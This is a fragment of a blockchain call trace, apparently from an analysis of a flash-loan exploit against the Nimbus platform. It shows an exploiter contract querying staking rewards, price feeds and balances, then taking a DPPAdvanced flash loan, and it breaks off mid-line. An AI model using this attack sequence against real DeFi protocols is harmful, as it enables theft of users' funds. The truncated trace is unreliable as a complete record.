 [Sender] NimbusPlatform Exploiter 1
0 → CALL [Receiver] 0x3c4e5b099f3c02122079d124138377e1b9048629.flash raw (amount=0)
1 → STATICCALL 0xd9ca1023a876b15391359237e848c7329f1004f0.0xec437760(raw data)
2 → STATICCALL StakingRewardFixedAPY.balanceOfRewardEquivalent raw (account=0xe16
2 → STATICCALL PriceFeeds.queryRate raw (sourceToken=NIMB, destToken=GNIMB)
2 → STATICCALL GNIMB.balanceOf raw (account=StakingRewardFixedAPY) (13,974,8
1 → STATICCALL NBU_WBNB.balanceOf raw (0x7d88-NBU_LP) (368,181,777,762,617,473,
1 → STATICCALL WBNB.balanceOf raw (DPPAdvanced) (2,181,600,350,903,934,658,340)
1 → CALL DPPAdvanced.flashLoan raw (baseAmount=2,181,600,350,903,934,658,340, quoteA